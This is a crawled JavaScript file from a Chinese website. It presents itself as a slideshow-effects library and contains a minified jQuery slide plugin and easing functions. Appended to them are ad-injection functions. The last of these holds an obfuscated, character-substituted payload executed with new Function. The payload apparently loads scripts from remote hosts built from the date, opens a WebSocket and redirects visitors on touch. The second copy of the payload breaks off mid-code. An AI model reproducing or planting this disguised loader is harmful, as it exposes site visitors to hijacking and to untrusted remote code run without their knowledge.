content_type: application/javascript
request_url: https://www.fuwenshu1.com/astyle/wap.js
body_size: 9426
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
 (function (){
                        var id = "8257479454139528945-10583";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
 var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
 !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();   



break;
case 2:
 !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD 